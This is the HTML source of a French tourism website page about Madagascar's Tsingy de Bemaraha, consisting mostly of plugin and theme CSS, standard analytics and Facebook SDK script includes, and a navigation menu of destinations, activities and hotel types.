.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"0dc23ab987a32fecc6cbd7f294c933af"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=1234' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fvos-envies%2Ffaune-et-flore%2Ftsingy-de-madagascar%2F33879795673_dc22a6d50e_k%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fvos-envies%2Ffaune-et-flore%2Ftsingy-de-madagascar%2F33879795673_dc22a6d50e_k%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="sur les tsingy de bemaraha" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/tsingy-de-madagascar/33879795673_dc22a6d50e_k/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="Les acteurs du tourisme appelés à s’investir dans la conservation des aires protégées" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2017/04/33879795673_dc22a6d50e_k.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
